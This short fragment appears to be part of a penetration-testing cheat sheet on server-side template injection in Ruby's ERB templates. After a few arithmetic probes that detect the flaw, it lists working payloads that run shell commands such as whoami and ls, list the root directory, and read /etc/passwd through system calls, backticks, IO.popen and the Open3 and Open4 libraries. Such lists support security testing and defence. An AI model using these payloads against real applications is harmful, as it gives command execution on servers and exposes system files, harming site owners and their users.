 ERB (Ruby) #
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>